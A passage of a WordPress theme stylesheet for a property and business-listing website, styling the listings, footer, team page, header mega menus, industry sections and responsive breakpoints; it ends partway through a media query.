.property-listing .item-wrap {
    margin-bottom: 8px;
    margin: 5px 0px 20px 0;
    transition:all .5s;
}
.tabs.table-cell.v-align-top p {
  display: none;
}
.table-list .sort-tab .bootstrap-select {
  left: 18px;
}
.single-post-page .listiingpropertytype , .home .listiingpropertytype{
	display: none;
}
a.btn-primary:hover {
  background-color: #F90 !important;
  border-color: #F90 !important;
  color: #fff !important; 
}
.smalldesc {
	font-size: 13px;
	color: #696969;
}
.top-bar-phone.whatsappicon {
	margin-right: 10px;
}
.whatsappicon img {
	margin-top: -6px;
}
.home .smalldesc {
	display: none;
}
.detail-block{
	padding: 0px;
}
.header-detail {
	padding: 25px 0 0px;
}
.property-item .body-right {
	width: 25%;
	min-height: 145px;
}
.property-item .body-left {
	width: 75%;
}
.sidebar-white .widget:not(.widget-range) {
	padding: 0px !important;
}
 .receive_section.red {
	background: red;
}
.page-id-9008 .tabs.table-cell ul{
	display: none;
}
/*.page-id-385 .advsearchcustom , .page-id-9008 .advsearchcustom{
	display: none;
}*/
.btn-primary, .label-primary, .scrolltop-btn {
	color: #ffffff;
	background-color: #F90 !important;
	border-color: #F90 !important;
}
.list-grid-area .property-title {
  font-family: Futura PT Heavy;
	font-size: 17px;
}
.page-id-7262 .title-head, .page-id-9001 .title-head{
	display: none;
}
.home .property-title{
	font-size: 17px;
}
span.wpcf7-list-item {
	line-height: 1.0;
	font-size: 12px;
}
.property-listing .item-wrap:hover {
    transform:scale(1.02);
}
.banner-listing-item{
    padding:15px 15px;
    background: rgba(0, 0, 0, .2);
    text-align: center;
    color:#ffffff;
    position: relative;
    bottom:0px;
}
.banner-listing-item h3{
    font-size: 18px;
    text-transform: capitalize;
    margin-bottom: 5px;
    color:#ffffff;
}

.banner-listing-item p{
    font-size: 14px;
    margin-bottom: 0;
    color:#ffffff;
}
#footer-section {
/*  background-image: url('https://www.epicusholding.com/wp-content/themes/epicusholding/assets/images/breadcrumb-bg.jpg');*/
background: #060813;
  position: relative;
  padding: 3rem 5px 3rem 5px;
  background-position-x: 0%;
  background-position-y: 0%;
  background-repeat: repeat;
  background-size: auto;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  z-index: 1;
}
body .banner-inner::before {
  opacity: 0;
}
.single-property .wpcf7-form .control-label {
  padding-bottom: 0px;
}
#footer-section::before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  /*background-color: rgba(0, 0, 0, 0.7);*/
  z-index: -1;
}
#footer-section .custome-footer-area {
  /*background: #12171E;*/
}
.custome-footer-area .footer-top-area {
  padding: 30px 0;
}
.custome-footer-area .footer-top-area .footer-top-left {
	border-right: 1px solid #bbbbbb;
	text-align: center;
	padding-right: 40px;
}
.page-template-template-search .list-search {
	display: none;
}
.single-houzez_agent .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
	display: none;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area{
	margin-bottom: 30px;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area h3{
    font-weight: 400;
    font-size: 16px;
    color:#009fe3;
    text-transform: capitalize;
    margin-bottom: 10px
}
.advance-btn.blue {
    color: #ffffff;
    background-color: #808080 !important;
    border: 1px solid #808080 !important;
    padding:10px 15px;
}

/*Team Page Start*/
.our-custome-team-area {
  padding: 20px 0;
}
.our-custome-team-area .single-team-member {
background: #F3F2F1;
height: 210px;
padding: 20px;
margin-bottom: 30px; }
.our-custome-team-area .single-team-member .card .card-img{
height: 170px;
}
.our-custome-team-area .single-team-member .card {
position: relative;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-radius: 0;
background: transparent; }
/*.our-custome-team-area .single-team-member .card .card-body .member-info-top {
margin-bottom: 10px; }*/
.our-custome-team-area .single-team-member .card .card-body .member-info-top h3 {
font-size: 18px;
line-height: 24px;
color: #3D3935;
font-weight: 600;
text-transform: capitalize;
margin-bottom: 0px; 
overflow: hidden;
}
.our-custome-team-area .single-team-member .card .card-body{
height: 170px;
display: block;
position: relative;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-bottom {
position: absolute;
bottom: 0;
display: block;
width:100%;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-top p {
font-size: 12px;
line-height: 20px;
color: #3D3935;
font-weight: 300;
text-transform: capitalize;
margin-bottom: 0px;
height: 40px;
overflow: hidden;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle img{
display: inline-block;
}
.our-custome-team-area .single-team-member .card .card-body .member-info-middle {
margin-bottom: 0; }
.our-custome-team-area .single-team-member .card .card-body .member-info-middle h4 {
font-size: 14px;
line-height: 20px;
font-weight: 600;
color: #222222;
text-transform: capitalize;
margin-bottom: 0px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-middle p {
          font-size: 12px;
          line-height: 1;
          font-weight: 400;
          color: #3D3935;
          text-transform: capitalize;
          display: inline-block;
          margin-bottom: 0px; }
      .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile {
        display: block;
        font-size: 14px;
        font-weight: 400;
        color: #F68D2E;
        text-transform: capitalize; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile:hover i {
          margin-left: 20px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .view-profile i {
          margin-left: 10px;
          -webkit-transition: all 0.5s;
          -o-transition: all 0.5s;
          -moz-transition: all 0.5s;
          -ms-transition: all 0.5s;
          transition: all 0.5s; }
      .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn {
        margin-top: 5px;
        display: block;
        padding: 5px 10px;
        border: 1px solid #F68D2E;
        color: #F68D2E;
        position: relative;
        font-size: 16px;
        font-weight: 600;
        text-transform: capitalize;
        -webkit-transition: all 0.5s;
        -o-transition: all 0.5s;
        -moz-transition: all 0.5s;
        -ms-transition: all 0.5s;
        transition: all 0.5s; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn:hover {
          padding-left: 20px; }
        .our-custome-team-area .single-team-member .card .card-body .member-info-bottom .get-touch-btn i {
          position: absolute;
          right: 15px;
          top: 5px;
          font-size: 20px; }

/*Team Page End*/


body .top-contact li {
    font-size: 11px;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul{
	margin: 0px;
	padding:0;
	list-style: none;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul li{
	display: inline-block;
}
.custome-footer-area .footer-top-area .footer-top-left .flow-us-area  .social-meida ul li a{
	display: block;
	width:50px;
	height:50px;
	line-height: 50px;
}
.custome-footer-area .footer-top-area .footer-top-left .business-btn{
	display: inline-block;
	background: #f47921;
    font-size: 16px;
    color:#ffffff;
    text-transform: capitalize;
    font-weight: 400;
    text-align: center;
    transition:all .5s;
    padding:12px 30px;
    border-radius: 5px;
}
.custome-footer-area .footer-top-area .footer-top-left .business-btn:hover{
	background: #e0641a;
	color:#ffffff;
}
.custome-footer-area .footer-top-area .footer-top-left .payment-methot{
	margin-top: 30px;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets{
	margin-bottom: 30px;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widgets-title h3 {
  font-size: 18px;
  font-family: 'Futura PT Demi';
  color: #fff;
  margin-bottom: 1.25rem;
  display: block;
  font-weight: 700;
  text-transform: capitalize;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul{
	margin:0;
	padding:0;
	list-style:none;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li{
	display: block;
}

.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li a{
	display: block;
	transition:all .5s;
	font-size: 15px;
  color: #004677;
  line-height: 20px;
  display: block;
  margin-bottom: 4px;
  text-transform: capitalize;
  font-weight: 400;
  font-family: 'Futura PT Book';
  color: #fff;
}
.custome-footer-area .footer-top-area .footer-top-right .single-widgets .widget-menu ul li a:hover{
	color: #009fe3;
}
.custome-footer-area .footer-bottom {
  padding: 5px 0;
  border-top: 0px !important;
  background-color: transparent;
}
.social_menu_custom {
  padding: 20px 0px;
  text-align: center;
}
.social_menu_custom .menu {
  display: flex;
  justify-content: center;
  margin: 0px;
}
.bottom_footer_section {
  text-align: center;
}
.single-widgets .widgets-title h3 {
  text-transform: uppercase !important;
}
.social_menu_custom .menu li {
  list-style: none;
  margin: 0px 10px;
}
.social_menu_custom .menu a {
  color: #fff;
  font-size: 24px;
}
.footer-middle .row{
  border-top: 1px solid #5c5c5c;
  border-bottom: 1px solid #5c5c5c;
}
.custome-footer-area .footer-bottom .copyright-area p {
  margin-bottom: 0px;
  font-size: 9px;
  color: #ffffff;
  font-family: 'Futura PT Book';
  line-height: 1.4;
  letter-spacing: 1px;
}
.footer_menu_span {
  color: #fff;
}

.custome-footer-area .footer-bottom .foter-menu{
	
}
.custome-footer-area .footer-bottom .foter-menu ul{
	margin:0;
	padding:0;
	list-style:none;
}
.custome-footer-area .footer-bottom .foter-menu ul li{
	display: inline-block;
	position: relative;
  padding:0 6px;
}
.custome-footer-area .footer-bottom .foter-menu ul li:last-child{
	padding-right: 0px
}
.custome-footer-area .footer-bottom .foter-menu ul li:first-child:before{
	display: none;
}
.custome-footer-area .footer-bottom .foter-menu ul li a{
	display: block;
	transition:all .5s;
	font-size: 12px;
    color: #ffffff;
    display: block;
    text-transform: capitalize;
    font-weight: 400;
    font-family: 'Futura PT Book' !important;
    letter-spacing: 1.2px;
}
.footer-bottom-text p, .footer-bottom-text h4, .footer-top-righ a {
  letter-spacing: 1.2px;
}
.custome-footer-area .footer-bottom .foter-menu ul li::before {
  content: '|';
	position: absolute;
	left: -3px;
	top: 0;
	color: #ffffff;
}
.custome-footer-area .footer-bottom .foter-menu ul li a:hover{
	color: #009fe3;
}
.yello-bar{
	min-height: 44px;
}
.yello-bar-listing{
  position: relative;
  bottom: 0px;
}
.single-post-page .header-left h1 , .single-post-page .price-single-listing-text, .single-detail-title {
  color: #0068b4;
}
.yello-bar p{
	margin-bottom: 0px;
	font-size: 15px;
	font-weight: 400;
	color:#000000;
	text-align: center;
	background: rgba(253, 219, 120, 0.8);
	padding:10px 15px;
	position: relative;
	height: 44px;
}
.yello-bar p a{
	color:#005580;
	transition:all .5s;
}
.yello-bar p a:hover{
	text-decoration:underline;
}
.parent_single_bar {
    /*position: relative;
    margin-top: -129px;*/
    position: absolute;
    bottom: 0px;
    width: 100%;
}

.yello-bar-listing{
	min-height: 46px;
}
.yello-bar-listing p{
	margin-bottom: 0px;
	font-size: 15px;
	font-weight: 400;
	color:#000000;
	text-align: center;
	background: rgba(253, 219, 120, 0.8);
	padding:10px 15px;
	position: relative;
	height: 44px;
}
.yello-bar-listing p a{
	color:#005580;
	transition:all .5s;
}
.closeyellow , .closeyellowlisting{
  color: #383838 !important;
}
.btn-primary {
  background-color: #fff !important;
  border-color: #F90 !important;
  color: #F90 !important;
}
.page-template-property-listing-template .btn-primary, .tax-property_type .btn-primary, .page-template-template-search .btn-primary{
  background-color: #F90 !important;
  border-color: #F90 !important;
  color: #FFF !important;
}

.page-template-property-listing-template .page-title, .tax-property_type .page-title, .page-template-template-search .page-title{
    padding: 10px 0;
}
.page-template-template-search .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
	margin-top: -50px;
}

.yello-bar-listing p a:hover{
	text-decoration:underline;
}
.footer-bottom-two{
	display: none;
}


/* header area style  */
.header-section {
    background-color: transparent !important;
    border-bottom: 1px solid rgba(255, 255, 255, .20);
    border-top: 1px solid rgba(255, 255, 255, .20);
    position: absolute;
    width:100%;
    left:0;
    top:31px;
    z-index: 99;
}
.sell_a_business {
	/* font-family: "Muli", Lato ; */
}
.top-bar {
	background-color: transparent !important;
    position: absolute;
    width:100%;
    left:0;
    top:0px;
    z-index: 99;
    border-bottom: 0px solid rgba(255, 255, 255, .20);
}
.sticky_nav.sticky-on {
    visibility: visible;
    -webkit-transform: translate(0, 0) scale(1);
        -ms-transform: translate(0, 0) scale(1);
            transform: translate(0, 0) scale(1);
    position: fixed;
    top:0;
    -webkit-transition:all .5s;
    -o-transition:all .5s;
    transition:all .5s;
}
.sticky_nav.sticky-on .header-section{
    background: rgba(10,17,22,0.8) !important;
	top:0;
	-webkit-transition:all .5s;
	-o-transition:all .5s;
	transition:all .5s;
}

.header-mobile.houzez-header-mobile.sticky-mobile-header {
    background-color: #004274;
    top: 0;
    -webkit-transition: all .5s;
    -o-transition: all .5s;
    transition: all .5s;
    position: fixed;
    width: 100%;
    left: 0;
}
.top-contact a, .top-contact li, .top-contact li .btn, .top-bar .top-nav > ul > li > a, .top-bar .dropdown-menu {
    color: #ffffff !important;
    background-color: transparent !important;
}
.home .breadcrumb-top {
  display: none;
}
.home .advance-search-header{
    /*margin-top: -25px;*/
}
/*.page-id-43936 .advance-search-header{
  margin-top: -600px;
}*/
.advance-search-header, .advanced-search-mobile, .advanced-search-mobile .single-search .form-control, .search-expandable .advanced-search {
  background-color: transparent !important;
  z-index: 99;
  -webkit-box-shadow: none;
          box-shadow: none;
  margin-top: -236px;
}

/*********property detail page**********/
.single .table-cell.single-detail-title.mobile-show-property-title, .mobile-show-property-title{
  display: none;
}
.single-post-page .banner-listing-item {
  bottom: 0px;
  clear: both;
}
.single-post-page .banner-listing-item label {
  padding-bottom: 0px;
  font-size: 14px;
  font-weight: 400;
  line-height: 1;
}
.single-post-page .banner-listing-item div{
 font-size: 18px;
 line-height: 1;
 margin-top: 2px;
}
.single-post-page .section-box {
  padding: 0 0 10px 0;
  border-right: 1px solid #1e355a;
}
.single-post-page .section-box:last-child {
  border-right: none;
}
.single-property-banner .property-meta-items a {
  color: #fff;
}
.single-property .property-title h1 {
  color: #fff;
}
.single-property .property-title .breadcrumbs-section a{
  color: #8e9bb1;
}
.single-property .property-title .breadcrumbs-section .active{
  color: #fff;
}
.breadcrumbs-section {
  padding-bottom: 10px;
}
.single-property .banner-listing-item {
  padding: 0 15px;
  background: rgba(0, 0, 0, .6);
}
.right-section-detail {
  float: right;
}

/******property detail page end**********/



.banner-caption {
    top: 68% !important;
}
.advance-btn{
	color: #ffffff !important;
    background-color: #e96603 !important;
    border: 1px solid #e96603 !important;
    font-size: 14px;
    padding: 11px 15px;
}

/*mega menu start here*/
/* .header-section .navi > ul > li .mega-menu-wrap {
  display: none;
  position: absolute;
  padding: 20px;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  left:50%;
  top: auto;
  -webkit-transform:translateX(-33%);
      -ms-transform:translateX(-33%);
          transform:translateX(-33%);
  width: 1170px ;
  border-width: 2px 0 0;
  border-color: rgba(0,0,0,0.03);
  z-index: 9999;
  border: 1px solid rgba(0,0,0,0.15);
  border-radius: 7px;
  -webkit-box-shadow: 0 1px 1px rgba(50,50,50,0.1);
          box-shadow: 0 1px 1px rgba(50,50,50,0.1);
}
.navi.main-nav > ul ul {
    background-color: transparent !important;
}
.header-section .navi > ul > li .mega-menu-list {
  display: -ms-flexbox !important;
  display: -webkit-box !important;
  display: flex !important;
            -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-flow: row wrap;
            flex-flow: row wrap;
  margin:0;
  padding: 0;
  list-style: none;  
}

.header-section .navi > ul > li.mega-menu:hover .mega-menu-wrap {
  display: block;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item {
  width: 24%;
  margin: 0px 5px;
}
.mega-menu-wrap .menu-title {
  margin-bottom: 10px;
  font-size: 22px;
  line-height: 28px;
  font-weight: 700;
  text-transform: capitalize;
  color: #000;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item .menu-link {
  display: block;
  padding: 5px 0;
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: 1px;
  color: #ffffff !important;
  -webkit-transition: all .5s;
  -o-transition: all .5s;
  transition: all .5s;
}
.header-section .navi > ul > li .mega-menu-list .mega-menu-item .menu-link:hover {
  color: #FF7F00 !important;
}
.mega-menu-list .mega-menu-item .menu-link:hover {
  color: #F68D2E;
} */


/**Mega menu new css**/
   /*  .mega-menu-wrap {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      position: relative;
      width: 900px;
      padding: 0 40px;
      background: #ffffff;
      border: 1px solid #D5DDE5;
      border-radius: 6px;
    }
    .mega-menu-wrap::after {
      position: absolute;
      content: '';
      width: 20px;
      height: 20px;
      background: #ffffff;
      left: 30%;
      top: -10px;
      -webkit-transform: rotate(45deg);
          -ms-transform: rotate(45deg);
              transform: rotate(45deg);
      border-top: 1px solid #D5DDE5;
      border-left: 1px solid #D5DDE5;
    }
    .mega-menu-wrap .mega-menu-info {
      width: 100%;
    }
    .mega-menu-wrap .mega-menu-list {
      margin: 0;
      padding: ;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-flow: row wrap;
              flex-flow: row wrap;
    }
    .mega-menu-wrap .mega-menu-list li {
      width: 33.33%;
      list-style: none;
    }
    .mega-menu-wrap .mega-menu-list li a {
      text-decoration: none;
      padding: 5px 15px;
    }
    .mega-menu-wrap .mega-menu-list li h3 {
      margin-top: 0;
      margin-bottom: 8px;
      font-size: 20px;
      font-weight: 600;
      text-transform: capitalize;
      color: #343646;
    }
    .mega-menu-wrap .mega-menu-list li h4 {
      margin: 0;
      font-size: 16px;
      font-weight: 400;
      text-transform: capitalize;
      color: #94959D;
    } */
/*Mega menu 28-04-2021 css*/
.header-section .navi ul li.mega-menu {
     position: static;
}
.header-section .navi ul li.mega-menu a i {
  transition: all .5s;
}
.header-section .navi ul li.mega-menu:hover > a i {
  transition: all .5s;
  transform: rotate(-180deg)
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu {
     display: none;
     position: absolute;
     top: 59px;
     z-index: 5;
     max-width: 1170px;
     margin: 0 auto;
     left: 0;
     right: 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap {
     padding: 0;
     display: flex;
     flex-wrap: wrap;
     margin: 0 auto;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left {
     padding: 35px 0;
     background: #1c1c1c;
     width: 25%;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left h4 {
     color: #FF7F00;
     font-size: 16px;
     font-weight: 600;
     line-height: 22px;
     padding: 0 20px;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul {
     margin: 0;
     padding: 0;
     background: transparent;
     
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li {
     list-style: none;
     width: 100%;
     float: none;
     border-bottom: 1px solid #393939 !important;
     margin: 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a {
     display: block;
     padding: 15px 20px;
     text-decoration: none;
     font-size: 13px;
     line-height: 18px;
     color: #d0d0ce;
     margin: 0;
     transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a:hover {
     background: #2c2c2c;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a strong {
     font-size: 16px;
     line-height: 22px;
     font-weight: 600;
     text-transform: capitalize;
     color: #fff;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left ul li a p {
     margin-bottom: 0;
     font-size: 12px;
     text-transform: none;
     color: #d0d0ce;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left .social-about-li {
  display: flex;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap  .mega-menu-left .social-about-li a {
  font-size: 20px;
  color: #ffffff !important;
  transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right {
     width: 75%;
     background: #393939;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul {
     display: flex;
     width: auto;
     padding: 30px;
     flex-wrap: wrap;
     background: transparent;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li {
     width: 33%;
     padding: 0 40px 40px 0;
     margin: 0;
     border: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul  {
     margin: 0;
     padding: 0;
     background: transparent;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li {
  padding: 0px;
}
.mega-menu-wrap.industries-sub-menu-area .mega-menu-right ul li a {
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  color: #ffffff !important;
  font-family: 'Futura PT Book';
  padding: 0;
  text-transform: capitalize;
  transition: all .5s;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li {
     width: 100%;
     float: none;
     display: block;
     padding: 0;
     margin: 0;
     border: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a {
     font-size: 15px;
     font-weight: 400;
     line-height: 25px;
     color: #ffffff !important;
      font-family: 'Futura PT Book';
     padding: 0;
     text-transform: capitalize;
     transition: all .5s;
     letter-spacing: 1px;
}
.footer-top-area .fa.fa-angle-down {
  display: none;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li ul li a:hover {
  color: #FF7F00 !important;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li h4 {
     font-size: 20px;
     font-weight: 600;
     line-height: 28px;
     text-transform: capitalize;
     margin: 0 0 10px 0;
}
.header-section .navi ul li.mega-menu .mergerscorp-mega-menu .mega-menu-wrap .mega-menu-right ul li h4 a {
     color: #ffffff !important;
     padding: 0;
}
.header-section .navi ul li.mega-menu:hover .mergerscorp-mega-menu  {
     display: block;
}
/*End mega menu css*/

/* header area style  */

.industrien-area {
  position: relative;
  padding:  80px 0;
  background: #F7F6F6;
  overflow: hidden;
}
.industrien-area::after {
    position: absolute;
    content: '';
    width: 51%;
    height: 60px;
    background: #ffffff;
    left: 0;
    top: 0;
    transform: rotate(4deg) translate(-5px, -30px);
}
.industrien-area::before {
    position: absolute;
    content: '';
    width: 50%;
    height: 60px;
    background: #ffffff;
    right: 0;
    top: 0;
    transform: rotate(-4deg) translateY(-30px);
}
.industrien-area .industrien-title {
  margin-bottom: 40px;
  font-size: 29px;
  font-weight: 600;
  text-transform: capitalize;
  color: #000;
  text-align: center;
}
.industrien-wrap:after{
  color:#F68D2E;
}
.industrien-wrap {
  display: grid;
    grid-template-columns: repeat(5, 1fr);
    grid-gap:  30px;
}
.single-industrien {
  text-align: center;
}
.property-type-area .single-industrien {
  text-align: left;
  height: 10px;
}
.view-more-types {
  margin-top: 25px;
}
.single-industrien  p {
  margin: 0;
  font-size: 14px;
  line-height: 24px;
  text-transform: capitalize;
  color: #A3A2A2;
}
.custome-business-area {
  padding: 40px 0 0 0;
}
.elementor-widget-toggle .elementor-toggle .elementor-toggle-title {
	 font-family: "Futura PT" !important; 
	 font-weight: normal !important;
}
.elementor-heading-title{
	 font-family: "Futura" !important; 
}
.custome-business-area .video-area iframe {
    border: none;
}
.custome-business-area .business-title{
  margin: 0;
  margin-bottom: 15px;
  font-size: 26px;
  font-weight: 700;
  text-transform: capitalize;
  color: #090909;
}
.custome-business-area .feature-lis {
  margin: 0;
  padding: 0;
  list-style: none
}
.feature-list li {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 1em;
  font-size: 20px;
  line-height: 24px;
  color: #030303;
}
.feature-list li::before {
  position: absolute;
  content: '\f105';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  width: 15px;
  height: 15px;
  line-height: 14px;
  padding-left: 2px;
  border: 1px solid #E7D1A8;
  font-size: 14px;
  border-radius: 50%;
  top: 6px;
  left: 0;
  color: #E7D1A8;
  text-align: center;
}
.custome-business-area .feature-list li {
  display: block;
  position: relative;
  padding-left: 30px;
  margin-bottom: 1em;
  font-size: 20px;
  line-height: 24px;
  color: #030303;
}
.custome-business-area .feature-list li:before {
  position: absolute;
  content: '\f105';
  font-family: "Font Awesome 5 Free";
    font-weight: 900;
  width: 15px;
  height: 15px;
  line-height: 14px;
  padding-left: 2px;
  border: 1px solid #E7D1A8;
  font-size: 14px;
  border-radius: 50%;
  top: 6px;
  left: 0;
  color: #E7D1A8;
  text-align: center;
}
.know-area-wrap {
  margin-top: 30px;
  padding: 30px; 
  background: #E3EBF8;
}
.banner-property-mobile-show{
  display: none;
}

/*******industry new css**********/
    .industry-area {
      padding: 60px 0;
    }
    .industry-title {
      margin-bottom: 25px;
      font-size: 36px;
      text-transform: uppercase;
      line-height: 1.2;
    }
    .industry-wrap {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      grid-gap: 20px;
    }
    .single-industry {
      position: relative;      overflow: hidden;
    }
    .single-industry .industry-info .industry-thumbnail img {
      width: 100%;
      height: 100%;
      object-fit: cover;
    }
    .single-industry .industry-info {
      display: flex;
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      background: rgba(0, 0, 0, .4);
      padding: 30px;
      text-align: left;
      color: #ffffff;
      transition: all .5s;
    }
    .single-industry:hover .industry-info {
      background-color: rgba(81,83,98,0.8);
    }
    .single-industry .industry-info .icon {
      font-size: 40px;
      margin-bottom: 10px;
    }
    .single-industry .industry-info .title {
      font-size: 24px;
      text-transform: uppercase;
      line-height: 1.2;
      margin-bottom: 25px;
    }
    .single-industry .industry-info .content {
      font-size: 16px;
      line-height: 26px;
      margin-bottom: 0;
    }
    /*.single-industry:hover .info-front {
      display: none;
    }*/
    /*.single-industry .info-back {
      display: none;
    }*/
    /*.single-industry:hover .info-back {
      display: block;
    }*/

@media all and (max-width: 1199px) { 
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 960px;
    transform:translateX(-40%);
  	-webkit-transform:translateX(-40%);
  }
  body .header-section .navi > ul > li > a{
  	font-size: 10px;
  	padding: 0 10px;
  }

}

@media all and (max-width: 991px) { 
  .automotivi-area .single-automotivi {
    position: relative;
    padding: 30px 30px;
  }
  .awsm-team-item .single-item {
    width: 18%;
  }
  .awsm-team-item .single-item:nth-child(3) {
    width: 18%;
  }
  .awsm-team-item .single-item img {
    width: 100px;
    height: auto;
  }
  .awsm-team-item .single-item {
    font-size: 14px;
    line-height: 22px;
  }
  .awsm-team-item .single-item .social-icon li a {
    font-size: 16px;
  }

  .page-template-template-search .col-lg-8.col-md-8.col-sm-12.col-xs-12.list-grid-area.container-contentbar {
    margin-top: 0px;
  }
  .page-template-template-search .sort-tab.table-cell.text-right.v-align-top {
    /*text-align: left;*/
    /*padding: 15px 0px 0px 0px;*/
  }
  .page-template-template-search .sort-tab.table-cell.text-right.v-align-top p {
    margin: 0;
  }
  .page-template-templatetemplate-search-php .table-list.full-width {
    padding: 0;
    }
    .page-id-41 .mobileviewlisting.property-mobile.property-listing.list-view {
        margin-top: 13px;
    }
    .page-id-41.page-template-template-search .property-listing-leftsidebar {
    margin-top: 20px;
    }
  .advisor-bottom .advisor-bottom-left {
      padding-right: 0;
  }
  .mega-menu-wrap {
    display: none;
  }
  .advisor-area .advisor-image {
    margin-bottom: 30px;
  }
  .advisor-bottom .advisor-bottom-rihgt {
      padding-left: 0;
      margin-top: 30px;
  }
  .header-section .navi > ul > li .mega-menu-wrap {
    width: 720px;
  }
  .header-section .navi > ul > li .mega-menu-list .mega-menu-item {
    width: 32%;
  }
  .mobile-header-menu .wpml-ls-legacy-dropdown .wpml-ls-sub-menu {
    background: #ffffff;
    width: 140px;
    left: auto;
    right: 0;
  }
}
@media all and (max-width: 767px) { 
   .page-template-tpl-franchise .brand-area  .brand-list {
        grid-template-columns: repeat(3, 1fr);
    }
    .page-template-tpl-franchise .service-area  .single-serive h2 {
        font-size: 40px;
        line-height: 50px;
    }
    .page-template-tpl-franchise .service-area  .single-serive {
        padding: 30px 25px;
        min-height: auto;
    }
  .custome-price .price-header .price {
       width: 100%;
  }
  .custome-price .price-info {
       width: 100%;
  }
  .custome-price .price-header {
       border-bottom: none;
  }
  .custome-price .price-header .price {
       padding: 12px 10px;
       border-bottom: 1px solid #e1e1e8;
  }
  .custome-price .price-header .price.odd {
       background: #f7f7f9;
  }
  .custome-price .price-body .sngle-info {
       padding: 10px;
       border-bottom: 1px solid #e1e1e8;
  }
  .custome-price .price-body .sngle-info.odd {
       background: #f7f7f9;
  }
  .custome-price .price-body .sngle-info p {
       margin: 0;
  }
  .custome-price .price-header {
       margin-bottom: 0;
  }
  .custome-price .price-header .title {
       margin: 0;
       font-size: 14px;
       color: #505050;
  }
  .custome-price .price-header .asking .title {
       color: #505050;
  }
  .custome-price .price-body .info {
       font-size: 14px;
       color: #505050;
  }
  .custome-price .price-header .title:last-child {
       text-align: right;
  }
  .custome-price .price-body .sngle-info .info:last-child {
       text-align: right; 
  }

  .single-post-page .above-banner-image-moile h1 {
    margin-top: 10px;
  }
  .list-tabs .sort-tab.text-right {
  text-align: right;
  }
  .who-we-are-about-us {background: none !important; }
  .main-banner-container {padding: 0px 30px; }
